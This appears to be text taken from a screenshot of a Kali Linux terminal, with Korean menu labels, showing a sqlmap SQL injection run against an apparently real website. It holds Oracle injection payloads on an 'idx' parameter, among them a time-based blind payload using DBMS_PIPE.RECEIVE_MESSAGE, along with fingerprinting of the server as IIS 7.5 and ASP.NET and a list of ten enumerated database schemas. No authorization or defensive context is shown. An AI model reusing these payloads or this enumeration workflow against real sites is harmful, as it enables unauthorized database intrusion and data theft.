 프로그램 위치
8월 22일 (토) 오전 5:07
root@kali-1: ~/Desktop
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
)||CHR(109)||CHR(113)||CHR(62))) FROM DUAL) AND 'ipih'='ipih
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: idx=15989' AND 7509=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(86)||CHR(110)||CHR(113),5) AND 'bCqZ'='bCqZ
---
[05:07:12] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Oracle
[05:07:12] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[05:07:12] [INFO] fetching database (schema) names
[05:07:12] [INFO] the SQL query used returns 10 entries
[05:07:12] [INFO] resumed: CHIO20
[05:07:12] [INFO] resumed: DBSNMP
[05:07:12] [INFO] resumed: EXFSYS
[05:07:12] [INFO] resumed: GPSHIO20
[05:07:12] [INFO] resumed: OUTLN
[05:07:12] [INFO] resumed: SYS
[05:07:12] [INFO] resumed: SYSTEM
[05:07:12] [INFO] resumed: TEST
[05:07:12] [INFO] resumed: TSMSYS
[05:07:12] [INFO] resumed: WMSYS
available databases [10]:
[*] CHIO20
[*] DBSNMP
[*] EXFSYS
[*] GPSHIO20
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
KALI LINUX
The quieter you become, the more you are able to
[05:07:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/test.playersgc.com'
[*] shutting down at 05:07:12